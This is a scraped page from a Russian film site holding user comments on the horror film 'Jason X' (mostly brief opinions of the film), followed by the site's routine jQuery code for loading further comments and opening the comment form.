class='signature'>Предпочитаю ужасы, триллеры, мистику и сверхъестественное.</div></noindex><center class='user_controll' obj_id='225653' cn=''><a href='/user/profile/view/225653/' target="_blank" title='посмотреть рекомендации пользователя Фанатка Кино' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='1938215'></a><b class='post_date' post_date='05/27/2013 10:08:37 GMT+0200'>27 Май 2013 10:08</b><div class='post-nav post_controll' obj_id='1938215'><noindex><div class="comment_karma" obj_id="1938215"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Фильм так себе, на один раз. Абсолютно не впечатлил</div></div></div><div class='hidden-section hidden'><hr/><div class="post-wrap 517614-post-wrap pt_10713 s_not_allowed" id="po_1935353"><div class='post-profile'><noindex><a href='/user/profile/view/517614/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>begemosha</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/ad/xq/begemosha.jpg' alt='' border=0><div class='user_karma' obj_id='517614'><div class='good' title='Улучшить карму'>+301</div><div class='bad' title='Ухудшить карму'>-199</div></div><div class='signature'>ищу хорошее кино!!!!</div></noindex><center class='user_controll' obj_id='517614' cn=''></center></div><div class='post-info'><a name='1935353'></a><b class='post_date' post_date='05/24/2013 16:30:00 GMT+0200'>24 Май 2013 16:30</b><div class='post-nav post_controll' obj_id='1935353'><noindex><div class="comment_karma" obj_id="1935353"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>лучшая часть!!!!! Джейсон крутой, особенно в новом прикиде!</div></div><div class="post-wrap 471389-post-wrap pt_10713 s_not_allowed" id="po_1385780"><div class='post-profile'><noindex><a href='/user/profile/view/471389/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Anzhi</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/jm/yu/anzhi.jpg' alt='' border=0><div class='user_karma' obj_id='471389'><div class='good' title='Улучшить карму'>+81</div><div class='bad' title='Ухудшить карму'>-56</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='471389' cn=''><a href='/user/profile/view/471389/' target="_blank" title='посмотреть рекомендации пользователя Anzhi' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='1385780'></a><b class='post_date' post_date='01/30/2012 20:59:19 GMT+0200'>30 Янв. 2012 20:59</b><div class='post-nav post_controll' obj_id='1385780'><noindex><div class="comment_karma" obj_id="1385780"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Фильм норм!</div></div><div class="post-wrap 373536-post-wrap pt_10713 s_not_allowed" id="po_1272545"><div class='post-profile'><noindex><a href='/user/profile/view/373536/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>ANDRON</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/vs/rs/andron0666.jpg' alt='' border=0><div class='user_karma' obj_id='373536'><div class='good' title='Улучшить карму'>+1315</div><div class='bad' title='Ухудшить карму'>-1232</div></div><div class='signature'>Помогите расширить коллекцию Анти-российского кино во благо</div></noindex><center class='user_controll' obj_id='373536' cn=''><a href='/user/profile/view/373536/' target="_blank" title='посмотреть рекомендации пользователя ANDRON' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/373536/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='1272545'></a><b class='post_date' post_date='11/13/2011 20:15:57 GMT+0200'>13 Ноя. 2011 20:15</b><div class='post-nav post_controll' obj_id='1272545'><noindex><div class="comment_karma" obj_id="1272545"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>усовершенствованный Джейсон...Просто бреддд... не смотрите даже.чем то напоминает фильм Леприкон в космосе,одна фигня... от меня 1</div></div><div class="post-wrap 327741-post-wrap pt_10713 s_not_allowed" id="po_1196350"><div class='post-profile'><noindex><a href='/user/profile/view/327741/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Pumpkinhead</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/nh/zy/palunyi4.jpg' alt='' border=0><div class='user_karma' obj_id='327741'><div class='good' title='Улучшить карму'>+27</div><div class='bad' title='Ухудшить карму'>-28</div></div><div class='signature'>^_^</div></noindex><center class='user_controll' obj_id='327741' cn=''><a href='/user/profile/view/327741/' target="_blank" title='посмотреть рекомендации пользователя Pumpkinhead' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='1196350'></a><b class='post_date' post_date='09/22/2011 23:22:02 GMT+0200'>22 Сен. 2011 23:22</b><div class='post-nav post_controll' obj_id='1196350'><noindex><div class="comment_karma" obj_id="1196350"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Jason это вещь на все времена!!!</div></div><div class="post-wrap 429839-post-wrap pt_10713 s_not_allowed" id="po_1192152"><div class='post-profile'><noindex><a href='/user/profile/view/429839/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>ZoroV</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/vg/us/zorov.jpg' alt='' border=0><div class='user_karma' obj_id='429839'><div class='good' title='Улучшить карму'>+11</div><div class='bad' title='Ухудшить карму'>-6</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='429839' cn=''></center></div><div class='post-info'><a name='1192152'></a><b class='post_date' post_date='09/19/2011 20:26:45 GMT+0200'>19 Сен. 2011 20:26</b><div class='post-nav post_controll' obj_id='1192152'><noindex><div class="comment_karma" obj_id="1192152"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Начало многообещающее. Дальше хрень.</div></div><div class="post-wrap 309806-post-wrap pt_10713 s_not_allowed" id="po_1190443"><div class='post-profile'><noindex><a href='/user/profile/view/309806/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>ScreenGirl</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/yf/jk/screengirl.jpg' alt='' border=0><div class='user_karma' obj_id='309806'><div class='good' title='Улучшить карму'>+70</div><div class='bad' title='Ухудшить карму'>-50</div></div><div class='signature'>Forget-me-not</div></noindex><center class='user_controll' obj_id='309806' cn=''><a href='/user/profile/view/309806/' target="_blank" title='посмотреть рекомендации пользователя ScreenGirl' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='1190443'></a><b class='post_date' post_date='09/18/2011 21:36:55 GMT+0200'>18 Сен. 2011 21:36</b><div class='post-nav post_controll' obj_id='1190443'><noindex><div class="comment_karma" obj_id="1190443"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>ИМХО - хня((( на один раз</div></div><div class="post-wrap 397114-post-wrap pt_10713 s_not_allowed" id="po_1058482"><div class='post-profile'><noindex><a href='/user/profile/view/397114/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>mxo9</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/ih/kw/mxo9.jpg' alt='' border=0><div class='user_karma' obj_id='397114'><div class='good' title='Улучшить карму'>+212</div><div class='bad' title='Ухудшить карму'>-279</div></div><div class='signature'>Sergeant B</div></noindex><center class='user_controll' obj_id='397114' cn=''><a href='/user/profile/view/397114/' target="_blank" title='посмотреть рекомендации пользователя mxo9' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='1058482'></a><b class='post_date' post_date='06/23/2011 19:10:30 GMT+0200'>23 Июнь 2011 19:10</b><div class='post-nav post_controll' obj_id='1058482'><noindex><div class="comment_karma" obj_id="1058482"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>мне не очень понравился</div></div><div class="post-wrap 347991-post-wrap pt_10713 s_not_allowed" id="po_833977"><div class='post-profile'><noindex><a href='/user/profile/view/347991/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>kent </b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/qm/jp/kentbel13.jpg' alt='' border=0><div class='user_karma' obj_id='347991'><div class='good' title='Улучшить карму'>+123</div><div class='bad' title='Ухудшить карму'>-256</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='347991' cn=''></center></div><div class='post-info'><a name='833977'></a><b class='post_date' post_date='03/03/2011 23:52:26 GMT+0200'>03 Март 2011 23:52</b><div class='post-nav post_controll' obj_id='833977'><noindex><div class="comment_karma" obj_id="833977"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>ну да лутший из всех частей</div></div><div class="post-wrap 342548-post-wrap pt_10713 s_not_allowed" id="po_792663"><div class='post-profile'><noindex><a href='/user/profile/view/342548/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Жек@777</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/gm/cf/zhek777.jpg' alt='' border=0><div class='user_karma' obj_id='342548'><div class='good' title='Улучшить карму'>+3</div><div class='bad' title='Ухудшить карму'>-6</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='342548' cn=''></center></div><div class='post-info'><a name='792663'></a><b class='post_date' post_date='02/05/2011 17:16:55 GMT+0200'>05 Фев. 2011 17:16</b><div class='post-nav post_controll' obj_id='792663'><noindex><div class="comment_karma" obj_id="792663"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>советую посмотреть,не пожалеете.</div></div><div class="post-wrap 246078-post-wrap pt_10713 s_not_allowed" id="po_792603"><div class='post-profile'><noindex><a href='/user/profile/view/246078/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Бомжара с дробовиком</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/ew/gg/ivanzinho.jpg' alt='' border=0><div class='user_karma' obj_id='246078'><div class='good' title='Улучшить карму'>+164</div><div class='bad' title='Ухудшить карму'>-182</div></div><div class='signature'>Свой среди чужих,чужой среди своих.</div></noindex><center class='user_controll' obj_id='246078' cn=''><a href='/user/profile/view/246078/' target="_blank" title='посмотреть рекомендации пользователя Бомжара с дробовиком' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='792603'></a><b class='post_date' post_date='02/05/2011 16:14:43 GMT+0200'>05 Фев. 2011 16:14</b><div class='post-nav post_controll' obj_id='792603'><noindex><div class="comment_karma" obj_id="792603"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>В 2001 году все думали : &quot;Финальная пятница !..&quot; A Джейсон взял и упал звездой к нам из космоса ! Как упал,так и возродился в 2003 году ! А все благодаря Фредди Крюгеру ! И началось противостояние... <br />5 баллов за оригинальный сюжет и постановку !</div></div><div class="post-wrap 332252-post-wrap pt_10713 s_not_allowed" id="po_767148"><div class='post-profile'><noindex><a href='/user/profile/view/332252/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>grey lok</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/yr/xr/grey-lok.jpg' alt='' border=0><div class='user_karma' obj_id='332252'><div class='good' title='Улучшить карму'>+926</div><div class='bad' title='Ухудшить карму'>-929</div></div><div class='signature'>Кратко о просмотренном в инсте @greylok86</div></noindex><center class='user_controll' obj_id='332252' cn=''><a href='/user/profile/view/332252/' target="_blank" title='посмотреть рекомендации пользователя grey lok' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='767148'></a><b class='post_date' post_date='01/21/2011 10:40:04 GMT+0200'>21 Янв. 2011 10:40</b><div class='post-nav post_controll' obj_id='767148'><noindex><div class="comment_karma" obj_id="767148"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Один из лучших? Вы чего товарищи это надругательство над жанром и вообще сериалом</div></div><div class="post-wrap 200527-post-wrap pt_10713 s_not_allowed" id="po_674147"><div class='post-profile'><noindex><a href='/user/profile/view/200527/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>xas36</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/hh/ij/xas36.jpg' alt='' border=0><div class='user_karma' obj_id='200527'><div class='good' title='Улучшить карму'>+158</div><div class='bad' title='Ухудшить карму'>-328</div></div><div class='signature'>надо быть культурнее</div></noindex><center class='user_controll' obj_id='200527' cn=''></center></div><div class='post-info'><a name='674147'></a><b class='post_date' post_date='11/24/2010 19:20:14 GMT+0200'>24 Ноя. 2010 19:20</b><div class='post-nav post_controll' obj_id='674147'><noindex><div class="comment_karma" obj_id="674147"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>давненько смотрел, что-то не впечатлил меня кин</div></div><div class="post-wrap 274014-post-wrap pt_10713 s_not_allowed" id="po_655240"><div class='post-profile'><noindex><a href='/user/profile/view/274014/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>morozzko</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/nf/lk/juliay.jpg' alt='' border=0><div class='user_karma' obj_id='274014'><div class='good' title='Улучшить карму'>+6</div><div class='bad' title='Ухудшить карму'>-5</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='274014' cn=''></center></div><div class='post-info'><a name='655240'></a><b class='post_date' post_date='11/09/2010 14:42:56 GMT+0200'>09 Ноя. 2010 14:42</b><div class='post-nav post_controll' obj_id='655240'><noindex><div class="comment_karma" obj_id="655240"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Я вообще-то фантастику люблю. Но это полнейшая дребедень. Зря потраченное время</div></div><div class="post-wrap 275583-post-wrap pt_10713 s_not_allowed" id="po_631556"><div class='post-profile'><noindex><a href='/user/profile/view/275583/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Бусурманин Буба</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/rv/nd/busurmanin-buba.jpg' alt='' border=0><div class='user_karma' obj_id='275583'><div class='good' title='Улучшить карму'>+4</div><div class='bad' title='Ухудшить карму'>-1</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='275583' cn=''><a href='/user/profile/view/275583/' target="_blank" title='посмотреть рекомендации пользователя Бусурманин Буба' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='631556'></a><b class='post_date' post_date='10/21/2010 00:48:37 GMT+0200'>21 Окт. 2010 00:48</b><div class='post-nav post_controll' obj_id='631556'><noindex><div class="comment_karma" obj_id="631556"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Фильм уже давно смотрел. В принципе и сюжет неплохой, посмотреть стоит.</div></div><div class="post-wrap 244888-post-wrap pt_10713 s_not_allowed" id="po_629732"><div class='post-profile'><noindex><a href='/user/profile/view/244888/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>alehan36</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/xe/sz/alehan36.jpg' alt='' border=0><div class='user_karma' obj_id='244888'><div class='good' title='Улучшить карму'>+5</div><div class='bad' title='Ухудшить карму'>-5</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='244888' cn=''><a href='/user/profile/view/244888/' target="_blank" title='посмотреть рекомендации пользователя alehan36' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='629732'></a><b class='post_date' post_date='10/19/2010 16:31:12 GMT+0200'>19 Окт. 2010 16:31</b><div class='post-nav post_controll' obj_id='629732'><noindex><div class="comment_karma" obj_id="629732"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Люди,очнитесь,это же комедия,хорошая,но породия.</div></div></div><div class='hidden-section hidden'><hr/><div class="post-wrap 270773-post-wrap pt_10713 s_not_allowed" id="po_627075"><div class='post-profile'><noindex><a href='/user/profile/view/270773/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Geck</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/fc/gq/geck.gif' alt='' border=0><div class='user_karma' obj_id='270773'><div class='good' title='Улучшить карму'>+34</div><div class='bad' title='Ухудшить карму'>-42</div></div><div class='signature'>Прелюбодействуй и совокупляйся, принося радость и блаженство себе и ближней своей, ибо великий Джа нас тоже не в пробирках выращивает...</div></noindex><center class='user_controll' obj_id='270773' cn=''><a href='/user/profile/view/270773/' target="_blank" title='посмотреть рекомендации пользователя Geck' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='627075'></a><b class='post_date' post_date='10/17/2010 05:37:27 GMT+0200'>17 Окт. 2010 05:37</b><div class='post-nav post_controll' obj_id='627075'><noindex><div class="comment_karma" obj_id="627075"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>мне особо апгрейд джейсона понравился +4</div></div><div class="post-wrap 276956-post-wrap pt_10713 s_not_allowed" id="po_623012"><div class='post-profile'><noindex><a href='/user/profile/view/276956/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>fascist</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/sb/tc/fascist.jpg' alt='' border=0><div class='user_karma' obj_id='276956'><div class='good' title='Улучшить карму'>+11</div><div class='bad' title='Ухудшить карму'>-14</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='276956' cn=''></center></div><div class='post-info'><a name='623012'></a><b class='post_date' post_date='10/14/2010 09:52:49 GMT+0200'>14 Окт. 2010 09:52</b><div class='post-nav post_controll' obj_id='623012'><noindex><div class="comment_karma" obj_id="623012"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Согласен с Фашистом,Вурхис это сила</div></div><div class="post-wrap 238461-post-wrap pt_10713 s_not_allowed" id="po_612534"><div class='post-profile'><noindex><a href='/user/profile/view/238461/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Rosko6nii</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/ms/zo/rosko6nii.gif' alt='' border=0><div class='user_karma' obj_id='238461'><div class='good' title='Улучшить карму'>+19</div><div class='bad' title='Ухудшить карму'>-19</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='238461' cn=''></center></div><div class='post-info'><a name='612534'></a><b class='post_date' post_date='10/08/2010 09:14:25 GMT+0200'>08 Окт. 2010 09:14</b><div class='post-nav post_controll' obj_id='612534'><noindex><div class="comment_karma" obj_id="612534"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Джейсон долго не разговаривает парни!))))))))</div></div><div class="post-wrap 238322-post-wrap pt_10713 s_not_allowed" id="po_609382"><div class='post-profile'><noindex><a href='/user/profile/view/238322/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>CrashOveRight</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/cz/bu/crashoveright.jpg' alt='' border=0><div class='user_karma' obj_id='238322'><div class='good' title='Улучшить карму'>+26</div><div class='bad' title='Ухудшить карму'>-28</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='238322' cn=''></center></div><div class='post-info'><a name='609382'></a><b class='post_date' post_date='10/05/2010 19:23:29 GMT+0200'>05 Окт. 2010 19:23</b><div class='post-nav post_controll' obj_id='609382'><noindex><div class="comment_karma" obj_id="609382"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>я помню давно смотрел?когда еще лет 12 было? ппц пропер фильмец?мясо как и в любой пятнице</div></div><div class="post-wrap 252483-post-wrap pt_10713 s_not_allowed" id="po_608801"><div class='post-profile'><noindex><a href='/user/profile/view/252483/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>зверь</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/vk/bl/zver.jpg' alt='' border=0><div class='user_karma' obj_id='252483'><div class='good' title='Улучшить карму'>+458</div><div class='bad' title='Ухудшить карму'>-475</div></div><div class='signature'>GOTT MIT UNS!!!</div></noindex><center class='user_controll' obj_id='252483' cn=''></center></div><div class='post-info'><a name='608801'></a><b class='post_date' post_date='10/05/2010 15:20:14 GMT+0200'>05 Окт. 2010 15:20</b><div class='post-nav post_controll' obj_id='608801'><noindex><div class="comment_karma" obj_id="608801"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>я бы не сказал что лучший из пятницы.но фильм хороший. мне вобще все части нравится.</div></div><div class="post-wrap 252433-post-wrap pt_10713 s_not_allowed" id="po_608638"><div class='post-profile'><noindex><a href='/user/profile/view/252433/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>mig40</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/ba/bt/mig40.gif' alt='' border=0><div class='user_karma' obj_id='252433'><div class='good' title='Улучшить карму'>+2</div><div class='bad' title='Ухудшить карму'>-3</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='252433' cn=''></center></div><div class='post-info'><a name='608638'></a><b class='post_date' post_date='10/05/2010 13:42:03 GMT+0200'>05 Окт. 2010 13:42</b><div class='post-nav post_controll' obj_id='608638'><noindex><div class="comment_karma" obj_id="608638"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>ГДЕ СКОРОСТЬ!</div></div><div class="post-wrap 246507-post-wrap pt_10713 s_not_allowed" id="po_608620"><div class='post-profile'><noindex><a href='/user/profile/view/246507/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>SALIGIA</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/bj/wh/saligia.jpg' alt='' border=0><div class='user_karma' obj_id='246507'><div class='good' title='Улучшить карму'>+119</div><div class='bad' title='Ухудшить карму'>-204</div></div><div class='signature'>Познаю смысл жизни через мучения.</div></noindex><center class='user_controll' obj_id='246507' cn=''><a href='/user/profile/view/246507/' target="_blank" title='посмотреть рекомендации пользователя SALIGIA' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='608620'></a><b class='post_date' post_date='10/05/2010 13:08:15 GMT+0200'>05 Окт. 2010 13:08</b><div class='post-nav post_controll' obj_id='608620'><noindex><div class="comment_karma" obj_id="608620"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Прикольный фильм, один из лудших фильмов из пятницы 13.</div></div></div><script>var comments_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script>
	</div>
	<div class='margin' id='open_section_margin'>
		<center><div class='button gren_search' id='open_section'>Показать еще комментарии</div></center>
		<br/>
		<br/>
	</div>
	
	



<div class='margin'><div class='generic_comments_add extra_add'>Добавить Сообщение</div></div>


<div class="float_left margin">
	Сообщений 52
</div>
<div class="float_right margin">
	<a target="_blank" href="/topic/1/10713/">Перейти к обсуждению</a>
</div>


<div class='clear'></div>

<link type="text/css" href="http://media5.cdnbase.com/media/markitup/skins/simple/style.css" media="screen" rel="stylesheet" />
<link type="text/css" href="http://media5.cdnbase.com/media/markitup/sets/bbcode/style4.css"  media="screen" rel="stylesheet" />
<script type="text/javascript" src="http://media5.cdnbase.com/media/markitup/jquery.markitup.v2.js"></script>
<script type="text/javascript" src="http://media5.cdnbase.com/media/markitup/sets/bbcode/set4.js"></script>



<script type="text/javascript">


var IS_LOCKED = false;



var generic_authorization = true

console.log('generic_authorization', generic_authorization);

var generic_comment_loaded = false;
var generic_comment = false;
var page_next = 'None';
var generic_perms = perms;


var is_friends_comment = false;
var friends_comment_page = 0;
// отрисовка контролов для загруженных сообщений 
topic_id =  10713;
topic_url = '/topic/1/10713/';
initial_json = {'topic_id':topic_id,'count':52, 'preloaded':true };
load_generic_post_complete (initial_json, '#object_wraper');
current_page = '4';




if ( $('.hidden-section').length > 0 ){
	$('#open_section').click(function() {


		if ( $('.hidden-section').length > 0 ){

			$('.hidden-section').first().removeClass( "hidden-section" ).slideDown( "slow" );
		}

		// если последняя секция пустая удаляем ее
		if ( $('.hidden-section').first().children().length < 1 ){

			$('.hidden-section').first().remove();
		}

		if ( $('.hidden-section').length < 1 ){
			if (page_next!='None'){
				$('#open_section').unbind( "click" );
				$('#open_section').click(load_url_section);
			}else{
				$('#open_section_margin').remove();
			}
		}

	});

}else{
	$('#open_section_margin').remove();
}



function init_friends_comment() {
	if (friends_comment_page == 0) {
		friends_comment_page=1;
		load_url_section ();
	}
}


function load_friends_page() {
	friends_comment_page = $(this).attr('page')
	load_url_section ();

	return false;
}


function load_url_section () {
	
	if (!IS_AUTHENTICATED  && generic_authorization){
		open_login_dialog('Просматривать комментарии могут только зарегистрированные пользователи');
	}
	
	

	if (is_friends_comment==false){
		url = ""+"/"+"film"+"/"+"dzhejson-iks"+"/"+""+page_next+".html";

		section_id = "section_"+page_next;

		$('<hr/>').appendTo('#object_wraper');
		$('<div id="'+section_id+'"><br/><br/><center class="loading"><big>Загрузка...<big></center></div><br/><br/>').appendTo('#object_wraper');

	} else {
		url = ""+"/"+"film"+"/"+"dzhejson-iks"+"/"+""+friends_comment_page+".html?order=friends";

		root = $('#freands_comments_wraper');
	}

	info_toolbox_show (ms_43);






	$.ajax({
		url: url,
		dataType: 'json',
		cache: false,
		success:function(json, status) {

			if (json.error){
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			}else{
				if (is_friends_comment==false){
					section_id="section_"+page_next;
					root = $('#'+section_id);
					root.hide().html(json.content).slideDown( "slow" );

					if (json.page_next ){
						page_next = json.page_next;
					}else{
						$('#open_section').remove();
					}
				}else{
					root.html(json.content);

					// Перерисовка пейджинга
					friends_comment_page = json.current_page;
					$('.freands_paginator_count').html(json.count);

					$('.freands_paginator_pages').html('');

					if (json.page_prev ){
						$('.freands_paginator_pages').append("<li class='page_prev float_left'><a href='"+json.page_url_prefix+json.page_prev+json.page_url_postfix+"' page='"+json.page_prev+"'><em></em></a></li>");
					} else {
						$('.freands_paginator_pages').append("<li class='page_prev float_left'><em></em></li>");
					}

					$.each(json.pages, function(index, value) {
						if (value == json.current_page){
							$('.freands_paginator_pages').append("<li><b>"+value+"</b></li>");
						}else if ( value ){
							$('.freands_paginator_pages').append("<li><a id='freands_paginator_page_"+value+"' href='"+json.page_url_prefix+value+json.page_url_postfix+"' page='"+value+"'>"+value+"</a></li>");
						}else{
							$('.freands_paginator_pages').append("<li>· · ·</li>");
						}
					});

					if (json.page_next ){
						$('.freands_paginator_pages').append("<li class='page_next float_right'><a  href='"+json.page_url_prefix+json.page_next+json.page_url_postfix+"' page='"+json.page_next+"'><em></em></a></li>");
					} else {
						$('.freands_paginator_pages').append("<li class='page_next float_right'><em></em></li>");
					}


					$('.freands_paginator_pages a').click( load_friends_page );

				}
				// Вызываем обработчик результата
				load_generic_post_complete(json,root);

			}
		},
		error:		ajax_error,
		complete:	ajax_complete
	});
	return false;
}



function render_info (text) {
	$('.generic_comments_add').replaceWith( '<div class="ui-state-highlight"><p><span class="ui-icon ui-icon-locked"></span>'+text+'</p></div>' );
}

$(function() {

	$('#friends_comment').show();

	if (SITE_READONLY){
		render_info('<strong>На сайте ведутся работы</strong>, добавление комментариев временно недоступно');
	}else if (IS_LOCKED) {
		render_info('<strong>Тема закрыта</strong>, добавление комментариев недоступно');
	}else{
		// Создаем диалог
		generic_comment_create_dialog()

		// инициализация кнопок

		$( ".generic_comments_add").css('width','100%').button();

		$( ".generic_comments_add").click(function() {
			if ( !IS_AUTHENTICATED ){
				open_login_dialog('Оставлять комментарии могут только зарегистрированные пользователи');
			}else if( $.inArray('no_post_add', generic_perms )==-1){
				generic_comment.dialog('open');
				if (!generic_comment_loaded){
					generic_comment_loaded=true;
					load_generic_comment();
				}
			}else{
				denied_dialog.dialog('open');
			}
		});
	}
});





// Загрузка пустой формы добавления комментария
function load_generic_comment(){
	$.ajax({
		url: '/'+'generic'+'/'+'comments'+'/'+'17'+'/'+'11314'+'/'+'add/',
		dataType: 'json',
		data:{},
		cache: false,
		success:function(json, status) {


			// загрузка формы
			if (json.status=='is_locked' ) {
				render_info('<strong>Тема закрыта</strong>, добавление комментариев недоступно');
				$("#generic_comment").dialog( "close" );
			}else if (json.status=='error' ) {
				render_info(json.content);
				$("#generic_comment").dialog( "close" );
			}else{
				$('#generic_comment').html(json.content);
				if (json.info!='') {
					$('#generic_comment').append('<div class="ui-state-highlight margin"><p>'+json.info+'</p></div>');
				}
				init_generic_comment();
			}

		},
	});
	return false;
}


// Создание окна диалога
function generic_comment_create_dialog(){


